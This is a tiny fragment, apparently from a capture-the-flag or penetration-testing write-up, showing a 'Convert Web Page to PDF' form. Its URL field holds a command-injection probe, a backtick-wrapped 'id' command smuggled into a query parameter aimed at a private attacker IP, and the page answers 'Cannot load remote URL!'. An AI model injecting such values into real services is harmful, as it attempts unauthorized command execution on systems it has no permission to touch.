 Convert Web Page to PDF
Enter URL to fetch
http://10.10.14.39/?name=%20`id`
Submit
Cannot load remote URL!